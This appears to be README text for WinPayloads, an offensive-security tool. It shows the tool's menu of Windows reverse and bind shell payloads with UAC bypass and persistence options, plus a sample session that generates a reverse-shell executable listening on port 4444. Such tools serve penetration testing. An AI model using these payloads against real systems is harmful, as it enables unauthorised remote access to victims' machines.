 WinPayloads
/____/NCCGroup - CharlieDean
Main Menu
1: Windows Reverse Shell
2: Windows Meterpreter Reverse Shell [uacbypass, persistence, allchecks]
3: Windows Meterpreter Bind Shell [uacbypass, persistence, allchecks]
4: Windows Meterpreter Reverse HTTPS [uacbypass, persistence, allchecks]
5: Windows Meterpreter Reverse Dns [uacbypass, persistence, allchecks]
ps: PowerShell Menu
stager: Powershell Stager
clients: Stager Connected Clients
cleanup: Clean Up Payload Directory [1]
?: Print Detailed Help
back: Main Menu
exit: Exit
Main Menu > 1
[*] Press Enter For Default Port(4444)
[*] Port> 4444
[*] Press Enter To Get Local Ip Automatically(10.211.55.24)
[*] IP> 10.211.55.2
[*] IP SET AS 10.211.55.2
[*] PORT SET AS 4444
[*] Creating Payload using Pyinstaller...
Ge
[*] Payload.exe Has Been Generated And Is Located Here: /root/winpayloads/dakghzil.exe